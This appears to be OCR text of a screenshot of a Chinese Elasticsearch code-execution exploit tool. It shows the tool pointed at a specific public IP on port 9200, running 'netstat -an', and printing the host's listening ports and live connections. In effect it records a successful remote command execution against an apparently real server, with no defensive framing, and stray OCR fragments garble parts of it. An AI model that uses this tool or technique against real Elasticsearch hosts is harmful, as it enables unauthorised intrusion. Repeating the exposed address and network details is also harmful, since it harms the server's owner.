 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
能
Host: http://117.78.4.25:9200/ CMD: netstat -an 命令执行
P备
命令执行 写文件
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:6001 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:32000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:32000 127.0.0.1:31000 ESTABLISHED
tcp 0 0 10.124.69.250:59646 162.221.13.82:1001 ESTABLISHED
tcp 0 0 :::11210 :::* LISTEN
tcp 0 0 :::11211 :::* LISTEN
tcp 0 0 :::11212 :::* LISTEN
tcp 0 0 :::11116 :::* LISTEN
tcp 0 0 :::11117 :::* LISTEN
tcp 0 0 :::11118 :::* LISTEN
tcp 0 0 :::11119 :::* LISTEN
tcp 0 0 :::9200 :::* LISTEN